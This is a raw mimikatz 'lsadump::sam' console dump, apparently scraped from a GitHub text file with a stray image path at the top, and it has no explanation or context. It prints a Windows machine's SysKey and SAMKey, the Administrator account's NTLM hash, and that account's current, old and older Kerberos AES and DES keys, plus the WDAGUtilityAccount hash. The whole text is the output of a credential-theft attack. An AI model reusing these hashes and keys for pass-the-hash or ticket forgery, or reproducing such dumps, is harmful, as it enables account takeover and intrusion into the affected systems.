 mimikatz # lsadump::sam
Domain : GAIA
SysKey : 36c8d26ec0df8b23ce63bcefa6e2d821
Local SID : S-1-5-21-1966530601-3185510712-10604624
SAMKey : 6e708461100b4988991ce3b4d8b1784e
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: c16444961f67af7eea7e420b65c8c3eb
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : efd8f5fd23c3b910ef609e3e872276c8
* Primary:Kerberos-Newer-Keys *
    Default Salt : CHANGE-MY-HOSTNAMEAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : c3bfc4a1912ab98abb75ad9d11aa511e30673f6c495066a811032df9756b9f3e
      aes128_hmac       (4096) : 6fbcc5a35c6507e1dd2c51521557b3b6
      des_cbc_md5       (4096) : 9ba7cdb3972013cd
    OldCredentials
      aes256_hmac       (4096) : 9484aadacd6c5994aed633bf92b6b3db31c57c932d2cd84a7fa635a0b3262806
      aes128_hmac       (4096) : cdda685dd630dd0796e5ddf38e22dce5
      des_cbc_md5       (4096) : 08340db613fb46b5
    OlderCredentials
      aes256_hmac       (4096) : 50141e3b3b449512e393a66c32e7f89a131744eef5d8a3f6a8576919a810cda3
      aes128_hmac       (4096) : 0d717b42dbaf77bb7248b4bebf8bb3a6
      des_cbc_md5       (4096) : bc23a20170542f25
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : CHANGE-MY-HOSTNAMEAdministrator
    Credentials
      des_cbc_md5       : 9ba7cdb3972013cd
    OldCredentials
      des_cbc_md5       : 08340db613fb46b5
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 58f8e0214224aebc2c5f82fb7cb47ca1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : a1528cd40d99e5dfa9fa0809af998696